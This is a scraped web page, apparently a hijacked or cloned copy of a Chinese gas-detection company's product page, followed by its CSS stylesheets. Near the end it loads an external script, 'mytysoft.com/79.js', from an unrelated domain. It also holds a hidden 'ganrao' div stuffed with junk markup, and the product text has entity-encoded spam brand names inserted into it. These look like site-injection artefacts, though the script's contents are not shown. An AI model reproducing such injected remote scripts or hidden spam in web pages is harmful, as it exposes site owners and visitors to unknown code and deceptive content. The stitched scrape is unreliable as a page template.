<img src="/static/anpe/images/yc_zx_tb.jpg" alt="ico" />

<p>过程监测类产品主要是指用于生产制造过程控制中提高质量和生产效率用的气体成分检测及分析类相关产品</p>
</li>
<li style="padding-left: 0px">
<img src="/static/anpe/images/yc_zx_tb.jpg" alt="ico" />

<p>&#32858;&#24425;&#32593;环保类产品主要指用于监测大气环境或提高大气空气质量相关的所有气体成分检测和分析类产品</p>
</li>
<li style="padding-left: 0px">
<img src="/static/anpe/images/yc_zx_tb.jpg" alt="ico" />

<p>&#32858;&#24425;&#32593;医疗卫生类产品是指用于医疗行业或公共卫生领域相关的所有气体成分检测和分析类产品</p>
</li>
<li style="padding-left: 0px">
<img src="/static/anpe/images/yc_zx_tb.jpg" alt="ico" />

<p>商民用类产品是指商用或者民用用于保护人类生命健康或者财产安全相关的气体成分检测和分析类产品</p>
</li>
<li style="padding-left: 0px">
<img src="/static/anpe/images/yc_zx_tb.jpg" alt="ico" />

<p>软件平台类产品是指与气体成分检测及分析相关的各种应用场景上使用的软件监测和管理云平台，包括安全云平台、环保云平台、过程监测管控云平台等；</p>
</li>
<li style="padding-left: 0px">
<img src="/static/anpe/images/yc_zx_tb.jpg" alt="ico" />

<p>配套产品</p>
</li>
<li style="padding-left: 0px">
<img src="/static/anpe/images/yc_zx_tb.jpg" alt="ico" />

<p>&#32858;&#24425;&#32593;服务类指除了行业硬件产品和软件产品外，公司能够提供的气体成分监测及分析行业相关的服务</p>
</li>
</ul>
<div   id=""    class="floatDtxt"><a href="/contact/list_7_1.html#message">在线留言</a></div>
<div   id=""    style="text-align: center; padding: 10px 0 5px 0; background: #ebebeb; line-height: 20px">
<img src="/static/anpe//images/qrcode_for_gh_4b19e1242c7a_430.jpg" width="90" height="90" alt="关注安帕尔微信公众号" title="关注安帕尔微信公众号" />
<br />
微信公众账号
</div>
</div>
<div   id=""    class="floatDbg"></div>
</div>
<script src="/static/anpe/js/countup.js"></script>
<script src="/static/anpe/js/swiper-bundle.min.js"></script>
<script>function renderNum1(num1,num2,num3,num4) {var that =this;that.countUp1({num1:num1,num2:num2,num3:num3,num4:num4,});}
function countUp1(obj) {var that =this;var options ={useEasing:true,useGrouping:true,separator:"",decimal:".",};for (var i in obj) {var IdNum =new CountUp(i,0,obj[i],0,3,options);IdNum.start();}
}
$(window).scroll(function () {var scroH =$(this).scrollTop();if (scroH < $("#numscroll").offset().top - $(window).height() + 50 &&scroH >$("#numscroll").offset().top - $(window).height()) {renderNum1(42,2218,103,121);}
});</script>
<script>index.run();</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='1n0er'></q><tt id='1n0er'><dd id='1n0er'><noscript id='1n0er'><dl id='1n0er'><i id='1n0er'></i><dd id='1n0er'></dd></dl></noscript></dd></tt><tr id='1n0er'></tr><td id='1n0er'></td><q id='1n0er'></q><dd id='1n0er'></dd><div id='1n0er'><button id='1n0er'><tfoot id='1n0er'><i id='1n0er'><dl id='1n0er'><i id='1n0er'><strike id='1n0er'><dt id='1n0er'></dt></strike></i></dl></i><pre id='1n0er'></pre></tfoot><u id='1n0er'></u><small id='1n0er'></small></button><tr id='1n0er'></tr></div><strike id='1n0er'></strike><label id='1n0er'></label><button id='1n0er'></button><optgroup id='1n0er'></optgroup><dd id='1n0er'></dd><sup id='1n0er'><del id='1n0er'><strike id='1n0er'><dd id='1n0er'></dd></strike></del></sup><fieldset id='1n0er'><p id='1n0er'></p></fieldset><big id='1n0er'><big id='1n0er'><address id='1n0er'><dl id='1n0er'></dl></address><dd id='1n0er'></dd><table id='1n0er'><abbr id='1n0er'><strong id='1n0er'><blockquote id='1n0er'></blockquote></strong></abbr><td id='1n0er'><pre id='1n0er'></pre></td></table></big></big><q id='1n0er'><abbr id='1n0er'><thead id='1n0er'></thead></abbr></q><li id='1n0er'><q id='1n0er'><acronym id='1n0er'><dd id='1n0er'><td id='1n0er'><noframes id='1n0er'><tr id='1n0er'><strong id='1n0er'></strong><small id='1n0er'></small><button id='1n0er'></button><li id='1n0er'><noscript id='1n0er'><big id='1n0er'></big><dt id='1n0er'></dt></noscript></li></tr><ol id='1n0er'><option id='1n0er'><table id='1n0er'><blockquote id='1n0er'><tbody id='1n0er'></tbody></blockquote></table></option></ol><u id='1n0er'></u><kbd id='1n0er'><kbd id='1n0er'></kbd></kbd></noframes><abbr id='1n0er'></abbr></td></dd></acronym></q></li><thead id='1n0er'><button id='1n0er'><abbr id='1n0er'></abbr></button></thead><button id='1n0er'><u id='1n0er'><u id='1n0er'></u></u><tr id='1n0er'><optgroup id='1n0er'><dd id='1n0er'><dfn id='1n0er'><tt id='1n0er'><thead id='1n0er'><optgroup id='1n0er'></optgroup></thead></tt><legend id='1n0er'></legend><noframes id='1n0er'><b id='1n0er'><form id='1n0er'></form></b></noframes></dfn><pre id='1n0er'></pre></dd></optgroup><dl id='1n0er'><big id='1n0er'><dd id='1n0er'><td id='1n0er'><dir id='1n0er'></dir></td></dd></big><optgroup id='1n0er'></optgroup><dfn id='1n0er'></dfn></dl></tr></button><strong id='1n0er'></strong><ol id='1n0er'><dfn id='1n0er'><kbd id='1n0er'></kbd></dfn></ol><ul id='1n0er'></ul><noframes id='1n0er'></noframes><blockquote id='1n0er'></blockquote><fieldset id='1n0er'></fieldset><sup id='1n0er'><p id='1n0er'><tt id='1n0er'><sup id='1n0er'><bdo id='1n0er'><ol id='1n0er'><sup id='1n0er'><dl id='1n0er'><em id='1n0er'><label id='1n0er'></label></em></dl></sup></ol></bdo><address id='1n0er'></address></sup></tt></p><fieldset id='1n0er'><noframes id='1n0er'><code id='1n0er'><strong id='1n0er'></strong></code></noframes></fieldset></sup><sup id='1n0er'></sup><div id='1n0er'><pre id='1n0er'><select id='1n0er'></select><td id='1n0er'></td></pre></div><kbd id='1n0er'><u id='1n0er'></u></kbd><div id='1n0er'></div><blockquote id='1n0er'></blockquote><q id='1n0er'></q><th id='1n0er'></th><big id='1n0er'></big><address id='1n0er'><b id='1n0er'><select id='1n0er'></select></b></address><code id='1n0er'></code><ul id='1n0er'><strike id='1n0er'></strike></ul><noscript id='1n0er'></noscript><pre id='1n0er'></pre><div id='1n0er'><p id='1n0er'></p></div><tfoot id='1n0er'></tfoot><thead id='1n0er'><bdo id='1n0er'></bdo></thead><kbd id='1n0er'></kbd><p id='1n0er'><fieldset id='1n0er'><style id='1n0er'></style></fieldset></p><acronym id='1n0er'><big id='1n0er'><code id='1n0er'></code></big></acronym><noframes id='1n0er'><fieldset id='1n0er'></fieldset></noframes><ol id='1n0er'></ol><font id='1n0er'></font><td id='1n0er'><ol id='1n0er'></ol></td><center id='1n0er'></center><option id='1n0er'></option><legend id='1n0er'></legend><big id='1n0er'></big><sub id='1n0er'><ol id='1n0er'><li id='1n0er'><label id='1n0er'></label></li></ol></sub><i id='1n0er'><ol id='1n0er'></ol></i><del id='1n0er'></del><tr id='1n0er'><tr id='1n0er'><bdo id='1n0er'><form id='1n0er'><em id='1n0er'></em><ins id='1n0er'><center id='1n0er'><center id='1n0er'></center></center></ins><pre id='1n0er'><em id='1n0er'></em><abbr id='1n0er'><legend id='1n0er'><div id='1n0er'><center id='1n0er'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='1n0er'></b><noframes id='1n0er'><span id='1n0er'></span></noframes><font id='1n0er'><ol id='1n0er'></ol></font><td id='1n0er'><abbr id='1n0er'><option id='1n0er'><big id='1n0er'></big></option></abbr><dfn id='1n0er'></dfn></td><form id='1n0er'><legend id='1n0er'></legend></form><td id='1n0er'><strike id='1n0er'><blockquote id='1n0er'></blockquote></strike></td><sup id='1n0er'><fieldset id='1n0er'><li id='1n0er'></li></fieldset></sup><option id='1n0er'></option><thead id='1n0er'></thead><del id='1n0er'></del><b id='1n0er'><tfoot id='1n0er'></tfoot><i id='1n0er'></i></b><sup id='1n0er'></sup><thead id='1n0er'></thead><kbd id='1n0er'></kbd><acronym id='1n0er'><strike id='1n0er'></strike></acronym><table id='1n0er'><select id='1n0er'></select></table><strong id='1n0er'></strong><center id='1n0er'></center><p id='1n0er'><b id='1n0er'><bdo id='1n0er'><span id='1n0er'></span></bdo></b></p><tr id='1n0er'><form id='1n0er'><strong id='1n0er'><dir id='1n0er'></dir></strong><th id='1n0er'></th></form><strong id='1n0er'><select id='1n0er'></select></strong></tr><form id='1n0er'><pre id='1n0er'></pre></form><code id='1n0er'></code><optgroup id='1n0er'></optgroup><strong id='1n0er'><td id='1n0er'><table id='1n0er'><legend id='1n0er'><legend id='1n0er'><big id='1n0er'><fieldset id='1n0er'><q id='1n0er'><tfoot id='1n0er'><big id='1n0er'><tt id='1n0er'><thead id='1n0er'></thead></tt></big><p id='1n0er'></p><button id='1n0er'><table id='1n0er'><ins id='1n0er'></ins><tt id='1n0er'><li id='1n0er'><thead id='1n0er'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='1n0er'><td id='1n0er'></td><tfoot id='1n0er'></tfoot></tr><strong id='1n0er'><span id='1n0er'><dfn id='1n0er'></dfn><bdo id='1n0er'><thead id='1n0er'></thead></bdo></span></strong></td></strong><button id='1n0er'></button><ol id='1n0er'><font id='1n0er'><blockquote id='1n0er'><center id='1n0er'></center></blockquote></font></ol><strong id='1n0er'></strong><dl id='1n0er'><legend id='1n0er'></legend><sub id='1n0er'><small id='1n0er'></small></sub></dl><style id='1n0er'></style><pre id='1n0er'><code id='1n0er'></code></pre><big id='1n0er'></big><font id='1n0er'></font><bdo id='1n0er'></bdo><dfn id='1n0er'><dd id='1n0er'><button id='1n0er'><strike id='1n0er'><div id='1n0er'><div id='1n0er'><legend id='1n0er'></legend></div></div></strike></button><optgroup id='1n0er'><q id='1n0er'></q></optgroup></dd><ol id='1n0er'><q id='1n0er'><dfn id='1n0er'><button id='1n0er'><tbody id='1n0er'><tbody id='1n0er'></tbody></tbody></button></dfn></q></ol></dfn><dl id='1n0er'></dl><fieldset id='1n0er'></fieldset><u id='1n0er'></u><div id='1n0er'><ins id='1n0er'></ins></div><strong id='1n0er'></strong><center id='1n0er'></center><strong id='1n0er'></strong><small id='1n0er'></small><td id='1n0er'><q id='1n0er'><q id='1n0er'><b id='1n0er'><optgroup id='1n0er'></optgroup></b></q><ol id='1n0er'><bdo id='1n0er'></bdo></ol><dd id='1n0er'><th id='1n0er'></th></dd><blockquote id='1n0er'></blockquote><ul id='1n0er'><style id='1n0er'></style></ul></q></td><noscript id='1n0er'></noscript><ol id='1n0er'></ol><p id='1n0er'></p><strong id='1n0er'><big id='1n0er'></big><strike id='1n0er'><q id='1n0er'><sup id='1n0er'></sup></q></strike></strong><p id='1n0er'><thead id='1n0er'><acronym id='1n0er'><tfoot id='1n0er'><kbd id='1n0er'></kbd><form id='1n0er'></form></tfoot></acronym></thead></p><fieldset id='1n0er'></fieldset><b id='1n0er'><dt id='1n0er'></dt></b><sup id='1n0er'></sup><label id='1n0er'></label><noframes id='1n0er'><ins id='1n0er'></ins></noframes><td id='1n0er'></td><dfn id='1n0er'></dfn><font id='1n0er'><style id='1n0er'></style></font><tr id='1n0er'><td id='1n0er'></td></tr><dfn id='1n0er'><ul id='1n0er'></ul></dfn><tr id='1n0er'></tr><abbr id='1n0er'></abbr><strong id='1n0er'></strong><dt id='1n0er'></dt><span id='1n0er'><label id='1n0er'><td id='1n0er'></td></label><address id='1n0er'></address></span><label id='1n0er'><bdo id='1n0er'><dt id='1n0er'><dl id='1n0er'></dl></dt></bdo></label><abbr id='1n0er'><optgroup id='1n0er'></optgroup></abbr><code id='1n0er'></code><address id='1n0er'><thead id='1n0er'></thead></address><td id='1n0er'><style id='1n0er'><tbody id='1n0er'></tbody><strong id='1n0er'></strong></style></td><ul id='1n0er'><ul id='1n0er'></ul></ul><del id='1n0er'></del><th id='1n0er'><option id='1n0er'><legend id='1n0er'></legend></option></th><b id='1n0er'></b><i id='1n0er'><noscript id='1n0er'></noscript></i><q id='1n0er'></q><select id='1n0er'></select><option id='1n0er'></option><optgroup id='1n0er'><big id='1n0er'></big></optgroup><noframes id='1n0er'><acronym id='1n0er'><em id='1n0er'></em><td id='1n0er'><div id='1n0er'></div></td></acronym><address id='1n0er'><big id='1n0er'><big id='1n0er'></big><legend id='1n0er'></legend></big></address></noframes><ul id='1n0er'></ul><abbr id='1n0er'><p id='1n0er'><small id='1n0er'><bdo id='1n0er'><code id='1n0er'><i id='1n0er'><legend id='1n0er'></legend></i><sub id='1n0er'></sub></code></bdo></small></p></abbr><noscript id='1n0er'></noscript><tr id='1n0er'></tr><select id='1n0er'><button id='1n0er'><dfn id='1n0er'><p id='1n0er'></p><q id='1n0er'></q></dfn></button><noframes id='1n0er'></noframes><b id='1n0er'></b></select><font id='1n0er'></font><option id='1n0er'></option><fieldset id='1n0er'></fieldset><noframes id='1n0er'><i id='1n0er'><div id='1n0er'><ins id='1n0er'></ins></div></i></noframes><tr id='1n0er'></tr><label id='1n0er'><small id='1n0er'></small><b id='1n0er'></b></label><noscript id='1n0er'><tr id='1n0er'></tr><div id='1n0er'></div><noscript id='1n0er'></noscript><tr id='1n0er'></tr></noscript><center id='1n0er'></center><dl id='1n0er'></dl><blockquote id='1n0er'></blockquote><pre id='1n0er'><dl id='1n0er'><noframes id='1n0er'><i id='1n0er'></i></noframes><dt id='1n0er'></dt></dl><label id='1n0er'><dfn id='1n0er'></dfn></label></pre><dir id='1n0er'></dir><strike id='1n0er'></strike><thead id='1n0er'></thead><span id='1n0er'></span><i id='1n0er'></i><font id='1n0er'></font><style id='1n0er'></style><font id='1n0er'></font><td id='1n0er'><select id='1n0er'><b id='1n0er'><address id='1n0er'><noscript id='1n0er'><acronym id='1n0er'></acronym></noscript></address><style id='1n0er'><tbody id='1n0er'></tbody></style></b></select><ul id='1n0er'><thead id='1n0er'></thead></ul></td><strike id='1n0er'><dt id='1n0er'></dt></strike><dfn id='1n0er'></dfn><dir id='1n0er'><b id='1n0er'></b><font id='1n0er'></font></dir><ul id='1n0er'></ul><q id='1n0er'></q><acronym id='1n0er'></acronym><center id='1n0er'><strong id='1n0er'></strong></center><ins id='1n0er'><label id='1n0er'></label><span id='1n0er'></span></ins><li id='1n0er'><blockquote id='1n0er'></blockquote></li><th id='1n0er'><table id='1n0er'></table></th><tfoot id='1n0er'></tfoot><ins id='1n0er'></ins><table id='1n0er'></table><noscript id='1n0er'><del id='1n0er'><ol id='1n0er'><center id='1n0er'><ul id='1n0er'></ul><div id='1n0er'></div></center></ol></del></noscript><strong id='1n0er'><legend id='1n0er'></legend><td id='1n0er'></td></strong><font id='1n0er'><font id='1n0er'></font></font><noscript id='1n0er'><em id='1n0er'><form id='1n0er'><sub id='1n0er'></sub></form><bdo id='1n0er'></bdo></em></noscript><address id='1n0er'></address><center id='1n0er'><del id='1n0er'></del><sup id='1n0er'></sup></center><kbd id='1n0er'></kbd><font id='1n0er'><b id='1n0er'></b><table id='1n0er'></table><blockquote id='1n0er'></blockquote></font><big id='1n0er'><q id='1n0er'><center id='1n0er'><button id='1n0er'></button></center></q></big><i id='1n0er'><form id='1n0er'><option id='1n0er'></option><dir id='1n0er'><thead id='1n0er'></thead></dir></form><tr id='1n0er'><strike id='1n0er'><noframes id='1n0er'><dl id='1n0er'></dl></noframes></strike><dt id='1n0er'></dt></tr></i><dfn id='1n0er'></dfn><tbody id='1n0er'></tbody><select id='1n0er'><dir id='1n0er'><noscript id='1n0er'><th id='1n0er'><strike id='1n0er'></strike><small id='1n0er'></small></th></noscript><tbody id='1n0er'><em id='1n0er'><optgroup id='1n0er'></optgroup><style id='1n0er'><tr id='1n0er'></tr><address id='1n0er'></address></style></em></tbody><code id='1n0er'><noscript id='1n0er'><ins id='1n0er'><font id='1n0er'></font></ins></noscript></code></dir><p id='1n0er'></p><dl id='1n0er'></dl></select><form id='1n0er'><bdo id='1n0er'></bdo><optgroup id='1n0er'><tbody id='1n0er'></tbody></optgroup><blockquote id='1n0er'><button id='1n0er'><pre id='1n0er'><li id='1n0er'><tfoot id='1n0er'><kbd id='1n0er'></kbd></tfoot><fieldset id='1n0er'><dd id='1n0er'></dd></fieldset></li></pre></button><table id='1n0er'></table><span id='1n0er'><dl id='1n0er'></dl></span></blockquote></form><em id='1n0er'><small id='1n0er'><blockquote id='1n0er'></blockquote></small></em><tfoot id='1n0er'></tfoot><del id='1n0er'><pre id='1n0er'></pre></del><em id='1n0er'><acronym id='1n0er'><th id='1n0er'></th></acronym></em><fieldset id='1n0er'></fieldset><code id='1n0er'><noframes id='1n0er'></noframes></code><form id='1n0er'><optgroup id='1n0er'><dir id='1n0er'></dir></optgroup></form><strong id='1n0er'></strong><ins id='1n0er'><option id='1n0er'></option></ins><dd id='1n0er'></dd><span id='1n0er'><tbody id='1n0er'></tbody></span><strong id='1n0er'><pre id='1n0er'><form id='1n0er'></form></pre></strong><li id='1n0er'><abbr id='1n0er'><dir id='1n0er'></dir><acronym id='1n0er'></acronym></abbr></li><ol id='1n0er'></ol><strike id='1n0er'></strike><label id='1n0er'></label><legend id='1n0er'><address id='1n0er'><thead id='1n0er'><tr id='1n0er'></tr></thead></address><dt id='1n0er'></dt></legend><thead id='1n0er'></thead><ins id='1n0er'><big id='1n0er'></big></ins><kbd id='1n0er'></kbd><center id='1n0er'><acronym id='1n0er'></acronym><code id='1n0er'></code></center><ul id='1n0er'><pre id='1n0er'></pre></ul><style id='1n0er'><dt id='1n0er'><noframes id='1n0er'></noframes></dt><sub id='1n0er'></sub><b id='1n0er'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://ocbcf.org/static/anpe/style/normalize.min.css
body_size: 1785
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
main {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}
a {
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
img {
	border-style: none;
}
button, input, optgroup, select, textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, [type="button"], [type="reset"], [type="submit"] {
	-webkit-appearance: button;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
 border-style: none;
 padding: 0;
}
button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring {
 outline: 1px dotted ButtonText;
}
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type="checkbox"], [type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {
 height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
::-webkit-file-upload-button {
 -webkit-appearance: button;
 font: inherit;
}
details {
	display: block;
}
summary {
	display: list-item;
}
template {
	display: none;
}
[hidden] {
	display: none;
}
HTML, body, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, p, blockquote, pre, form, fieldset, table, th, td {
	border: none;
	font-family: "Microsoft YaHei", Arial, "SourceHanSansCN", "宋体", "仿宋", Helvetica, Tahoma;
	font-size: 14px;
	margin: 0;
	padding: 0;
	outline: 0;
	box-sizing: border-box;
}
html, body {
	width: 100%;
	height: 100%;
}
body {
	display: flex;
	flex-direction: column;
}
#main {
	flex: 1 0 auto;
}
header, footer {
	flex: 0 0 auto;
}
address, caption, cite, code, dfn, em, strong, th, var {
	font-style: normal;
	font-weight: normal;
}
a {
	text-decoration: none;
}
a:link {
	color: #333;
}
a:visited {
	color: #d0000d;
}
a:hover {
	color: #d0000d;
}
a:active {
	color: #d0000d;
}
input::-ms-clear {
 display: none;
}
input::-ms-reveal {
 display: none;
}
input {
	-webkit-appearance: none;
	margin: 0;
	outline: none;
	padding: 0;
}
input::-webkit-input-placeholder {
 color: #ccc;
}
input::-ms-input-placeholder {
 color: #ccc;
}
input::-moz-placeholder {
 color: #ccc;
}
input[type="submit"], input[type="button"] {
	cursor: pointer;
}
button[disabled], input[disabled] {
	cursor: default;
}
img {
	border: none;
}
ul, ol, li {
	list-style-type: none;
}
p {
	margin-block-start: 0;
	margin-block-end: 0;
	margin-inline-start: 0;
	margin-inline-end: 0;
}
img {
	outline: none;
	border: none;
}
.clearfix:after {
	content: "";
	display: table;
	height: 0;
	visibility: both;
	clear: both;
}
.clearfix {
 *zoom: 1;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.space-over {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.block-link {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 9;
}


--- FILE ---
content_type: text/css
request_url: http://ocbcf.org/static/anpe/fonts/iconfont.css
body_size: 1110
content:
@font-face {
  font-family: "iconfont"; /* Project id 4426043 */
  src: url('iconfont.woff2?t=1712038093679') format('woff2'),
       url('iconfont.woff?t=1712038093679') format('woff'),
       url('iconfont.ttf?t=1712038093679') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-weixin1:before {
  content: "\e628";
}

.icon-icon:before {
  content: "\e67c";
}

.icon-ico:before {
  content: "\e646";
}

.icon-ziliao:before {
  content: "\e641";
}

.icon-shouhou:before {
  content: "\e642";
}

.icon-fabushijian:before {
  content: "\e617";
}

.icon-liulan:before {
  content: "\e7d0";
}

.icon-loca:before {
  content: "\e61b";
}

.icon-wodexiangmu:before {
  content: "\e616";
}

.icon-youxiang1:before {
  content: "\e667";
}

.icon-xiazai1:before {
  content: "\e615";
}

.icon-weixin:before {
  content: "\e637";
}

.icon-gongnengyoushi:before {
  content: "\e60e";
}

.icon-youshi:before {
  content: "\e70a";
}

.icon-dianhua1:before {
  content: "\e65c";
}

.icon-chaxunfuwu:before {
  content: "\e638";
}

.icon-weininfuwu:before {
  content: "\e887";
}

.icon-fuwu:before {
  content: "\e65a";
}

.icon-jianyi:before {
  content: "\e635";
}

.icon-dijiaoguanli:before {
  content: "\e685";
}

.icon-kaihuzhunbei:before {
  content: "\e7cf";
}

.icon-kefufuwu:before {
  content: "\e676";
}

.icon-xinjiaotan:before {
  content: "\e610";
}

.icon-dizhi2:before {
  content: "\e618";
}

.icon-yezhuAPPfuwu:before {
  content: "\e626";
}

.icon-fangdajing1-xianxing:before {
  content: "\e6ac";
}

.icon-fuwulinian:before {
  content: "\e668";
}

.icon-gongsi:before {
  content: "\10102";
}

.icon-zixun:before {
  content: "\e62a";
}

.icon-qiandingxieyi:before {
  content: "\e611";
}

.icon-ditu_diqiu_o:before {
  content: "\ebbb";
}

.icon-duoyuyan:before {
  content: "\e654";
}

.icon-jiahao:before {
  content: "\e751";
}

.icon-jianhao:before {
  content: "\e656";
}

.icon-guanbi:before {
  content: "\e60b";
}

.icon-right:before {
  content: "\e606";
}

.icon-zuojiantou1:before {
  content: "\e607";
}

.icon-zuojiantou-copy:before {
  content: "\ec1e";
}

.icon-xiajiantou:before {
  content: "\e7b0";
}

.icon-sousuo:before {
  content: "\e752";
}

.icon-top:before {
  content: "\e608";
}

.icon-guge:before {
  content: "\e664";
}

.icon-facebook:before {
  content: "\e84d";
}

.icon-24gf-playCircle:before {
  content: "\ea82";
}

.icon-bofang1:before {
  content: "\e60c";
}

.icon-duigou:before {
  content: "\e659";
}

.icon-dizhi1:before {
  content: "\e612";
}

.icon-arrowLeft:before {
  content: "\e65d";
}

.icon-my-arrowdown:before {
  content: "\e60d";
}

.icon-dianhua:before {
  content: "\e603";
}

.icon-jiantou:before {
  content: "\e61f";
}

.icon-qiyexinxi:before {
  content: "\e609";
}

.icon-bofang:before {
  content: "\e60a";
}

.icon-dayinchuanzhen:before {
  content: "\e627";
}

.icon-youxiang:before {
  content: "\e605";
}

.icon-liucheng:before {
  content: "\eb35";
}

.icon-fengongsi:before {
  content: "\e639";
}

.icon-dizhi:before {
  content: "\e622";
}

.icon-xiazai:before {
  content: "\e604";
}

.icon-chengxin:before {
  content: "\e67f";
}

.icon-chengxinmai:before {
  content: "\e678";
}

.icon-zuojiantou:before {
  content: "\e600";
}

.icon-shiyou:before {
  content: "\e601";
}

.icon-huanbao:before {
  content: "\e650";
}

.icon-dian:before {
  content: "\e631";
}

.icon-qita:before {
  content: "\e7eb";
}

.icon-zu:before {
  content: "\e613";
}

.icon-jiantoudown:before {
  content: "\e602";
}

.icon-icon_play:before {
  content: "\e60f";
}

.icon-huagongxian:before {
  content: "\e614";
}

.icon-a-ziyuan609:before {
  content: "\e793";
}

.icon-kuangye:before {
  content: "\e8c2";
}



--- FILE ---
content_type: text/css
request_url: http://ocbcf.org/static/anpe/style/main.css
body_size: 39163
content:
@charset "UTF-8";
html {
	position: relative;
	overflow-y: auto;
	scroll-padding-top: 7rem;
	background-color: #fff;
	/*禁止选中文字*/
	moz-user-select: -moz-none;
	-moz-user-select: none;
	-o-user-select:none;
	-khtml-user-select:none;
	-webkit-user-select:none;
	-ms-user-select:none;
	user-select:none;
	/*禁止选中文字*/
}

body {
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	-webkit-text-size-adjust: none;
}
:root {
	overflow-y: auto;
	overflow-x: hidden;
}
:root body {
	position: absolute;
}
html.with-fancybox, body.hide-scrollbar {
	width: 100% !important;
}
.icon {
	width: 1em;
	height: 1em;
	vertical-align: -0.15em;
	fill: currentColor;
	overflow: hidden;
}
.w1600 {
	width: 100rem;
	margin: 0 auto;
	box-sizing: border-box;
}
.w1200 {
	width: 75rem;
	margin: 0 auto;
	box-sizing: border-box;
}
.w1400 {
	width: 87.5rem;
	margin: 0 auto;
	box-sizing: border-box;
}
.w1700 {
	width: 106.25rem;
	max-width: 100%;
	margin: 0 auto;
	box-sizing: border-box;
}
.hvr-bounce-to-right:before {
	background: #2158a4;
}
.fancybox__container {
 --fancybox-bg: rgba(0, 0, 0, 0.5);
}
.inner-header-icon {
	display: none;
	color: #333;
	height: 3.625rem;
	font-size: 1.563rem;
	text-align: center;
	float: right;
	width: 3.125rem;
	position: relative;
	-webkit-transition: background 0.5s;
	-moz-transition: background 0.5s;
	-o-transition: background 0.5s;
	transition: background 0.5s;
	z-index: 3;
	transform: scale(1.3); /*第一条线旋转动画*//*第二条线淡入淡出动画动画*/
  /*第三条线旋转动画*/
}
.inner-header-icon:hover {
	background-color: rgba(255, 255, 255, 0);
	cursor: pointer;
}
.inner-header-icon span {
	position: absolute;
	left: calc((100% - 1.563rem) / 2);
	top: calc((100% - 1px) / 2);
	width: 1.563rem;
	height: 0.125rem;
	background-color: #002b68;
}
.inner-header-icon span:nth-child(1) {
	transform: translateY(0.625rem) rotate(0deg);
}
.inner-header-icon span:nth-child(2) {
	opacity: 0;
}
.inner-header-icon span:nth-child(3) {
	transform: translateY(-0.625rem) rotate(0deg);
}
.inner-header-icon-click span {
	background: #333;
}
.inner-header-icon-click span:nth-child(1) {
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: clickfirst;
}
.inner-header-icon-click span:nth-child(2) {
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: clicksecond;
}
.inner-header-icon-click span:nth-child(3) {
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: clickthird;
}
@keyframes clickfirst {
 0% {
 transform: translateY(0.625rem) rotate(0deg);
}
 100% {
 transform: translateY(0) rotate(45deg);
}
}
@keyframes clicksecond {
 0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
@keyframes clickthird {
 0% {
 transform: translateY(-0.625rem) rotate(0deg);
}
 100% {
 transform: translateY(0) rotate(-45deg);
}
}
.inner-header-icon-out span {
	background: #333;
}
.inner-header-icon-out span:nth-child(1) {
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: outfirst;
}
.inner-header-icon-out span:nth-child(2) {
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: outsecond;
}
.inner-header-icon-out span:nth-child(3) {
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: outthird;
}
@keyframes outfirst {
 0% {
 transform: translateY(0) rotate(-45deg);
}
 100% {
 transform: translateY(-0.625rem) rotate(0deg);
}
}
@keyframes outsecond {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes outthird {
 0% {
 transform: translateY(0) rotate(45deg);
}
 100% {
 transform: translateY(0.625rem) rotate(0deg);
}
}
.common_banner {
	position: relative;
	width: 100%;
	height: auto;
}
.common_banner img {
	display: block;
	width: 100%;
